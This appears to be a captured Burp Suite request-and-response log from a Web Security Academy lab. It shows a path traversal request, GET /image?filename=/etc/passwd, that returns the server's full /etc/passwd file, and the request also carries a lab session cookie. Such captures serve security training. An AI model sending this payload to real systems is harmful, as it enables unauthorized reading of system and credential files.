 # Host Method URL Params Edited Status Length MIME type
3 https://0a7600d703d1749782449d42004a001e.web-security-academy.net GET /image?filename=/etc/passwd ✓ 200 2356 script
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a7600d703d1749782449d42004a001e.web-security-academy.net
3 Cookie: session=Vp3qvGt1uSYpIVv5IbZ9LWHlHYq63LCb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash